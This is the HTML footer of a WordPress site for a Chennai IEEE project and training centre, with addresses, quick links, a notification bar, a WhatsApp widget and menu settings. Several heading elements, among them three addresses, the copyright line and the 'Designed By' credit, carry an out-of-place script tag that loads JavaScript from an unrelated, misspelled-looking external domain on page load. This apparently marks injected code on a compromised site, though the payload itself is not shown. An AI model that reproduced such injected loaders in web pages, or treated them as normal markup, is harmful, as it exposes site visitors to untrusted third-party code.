						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"d2b14fa886","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
